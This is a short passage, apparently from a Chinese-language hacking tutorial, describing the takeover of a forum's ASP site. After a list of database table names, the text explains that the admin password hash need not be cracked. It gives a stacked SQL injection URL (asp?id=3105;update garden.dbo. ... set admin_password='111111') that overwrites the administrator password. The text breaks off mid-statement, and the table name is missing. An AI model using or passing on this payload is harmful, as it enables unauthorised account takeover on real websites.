 Y_e
Y_f
Y_Forum
Y_g
Y_gr_score
图5
是论坛的管理员表。直接跨库update,根本不用破它
MD5散列。
在浏览器填入asp?id=3105;update garden.dbo.
set admin_password='111111' where admin_name